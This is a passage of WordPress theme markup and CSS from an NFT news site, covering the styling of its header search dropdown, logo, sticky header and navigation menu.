                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Poppins !important;font-size:12px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_50 .tdb-head-search-btn svg,
                .tdi_50 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_50 .tdb-head-search-btn:hover i{
                    color: #fbb03b;
                }.tdi_50 .tdb-head-search-btn:hover svg,
                .tdi_50 .tdb-head-search-btn:hover svg *{
                    fill: #fbb03b;
                }.tdi_50 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_50 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #fbb03b;
                }.tdi_50 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_50 .tdb-head-search-placeholder{
                    color: #aaaaaa;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_50 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_50 .result-msg,
                .tdi_50 .result-msg a{
                    color: #fbb03b;
                }.tdi_50 .result-msg a:hover{
                    color: #000000;
                }.tdi_50 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_50 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_50 .entry-thumb{
					background-position: center 30%;
				}.tdi_50 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_50 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-image-container,
				.ie11 .tdi_50 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .td-module-meta-info{
					padding: 20px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_50 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_50 .td-excerpt{
					margin: 15px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #aaaaaa;
				
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_50 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_50 .td-read-more{
					display: none;
				}.tdi_50 .td-author-date{
					display: none;
				}.tdi_50 .td-post-author-name{
					display: none;
				}.tdi_50 .td-post-date,
				.tdi_50 .td-post-author-name span{
					display: none;
				
					color: #aaaaaa;
				}.tdi_50 .entry-review-stars{
					display: none;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #fbb03b;
				}.tdi_50 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_50 .td_module_wrap:hover .td-module-title a,
				.tdi_50 .tdb-aj-cur-element .entry-title a{
					color: #fbb03b !important;
				}.tdi_50 .td-post-author-name a{
					color: #000000;
				}.tdi_50 .td-post-author-name:hover a{
					color: #fbb03b;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_50 .tdb-search-form{
                    padding: 20px;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 20px;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				}.tdi_50 .td-excerpt{
					margin: 12px 0 0;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_50 .tdb-drop-down-search{
                    top: calc(100% + 29px);
                }.tdi_50 .tdb-head-search-btn:after{
                    bottom: -29px;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 540px;
                }.tdi_50 .tdb-search-form{
                    padding: 15px;
                }.tdi_50 .tdb-head-search-form-input,
                .tdi_50 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 15px;
                }.tdi_50 .result-msg{
                    padding: 12px 0;
                }.tdi_50 .tdb-search-txt{
                    font-family:Poppins !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-form-input{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-placeholder{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				}.tdi_50 .td-module-meta-info{
					padding: 15px;
				}.tdi_50 .td-excerpt{
					margin: 10px 0 0;
				
					font-family:Poppins !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_50 .td-post-category{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nftdecoded.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52{
position:relative;
}

.tdi_52 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_51_rand_style td-element-style" ><style>
.tdi_51_rand_style{
background-color:#fbb03b !important;
}
 </style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><div id=tdi_55 class="td_block_inner td-fix-index"><style>.td-widget-ticker span.name {
  font-size: 13px;
  font-weight: 400;
}
.td-widget-ticker .tickercontainer span.ccpw_icon img {
  margin-bottom: 1px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57{
                    min-height: 0;
                }.tdi_57 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_56_rand_style td-element-style" ></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59{
position:relative;
}

.tdi_59 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style> 
.tdi_58_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.5) !important;
}
</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdi_62 .tdb-logo-a,
                .tdi_62 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_62 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_62 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_62 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_62 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_62 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_65 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_65{
margin-left:-140px !important;
}

</style>
<style>
/* custom css */
.tdi_65{
                    display: inline-block;
                }.tdi_65 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-menu > li .tdb-menu-sep,
                .tdi_65 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_65 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_65 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_65 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more,
                .tdi_65 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:16px !important;line-height:90px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_65 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_65 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.1);
                }.tdi_65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_65 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 1440px !important;
                }.tdi_65 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_65 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(0,0,0,0.1);
				}@media (max-width: 1018px) {
                    .tdi_65 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_65 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(0,0,0,0.1);
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_65 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more,
                .tdi_65 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_65 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_65 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_65 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_65 .tdb-menu > li.current-menu-item > a,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a,
				.tdi_65 .tdb-menu > li:hover > a,
				.tdi_65 .tdb-menu > li.tdb-hover > a,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #fbb03b;
				}.tdi_65 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #fbb03b;
				}.tdi_65 .tdb-menu > li.current-menu-item > a:after,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_65 .tdb-menu > li:hover > a:after,
				.tdi_65 .tdb-menu > li.tdb-hover > a:after,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_65 .tdb-menu > li > a:after,
				.tdi_65 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-menu > li > a:after,
				.tdi_65 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
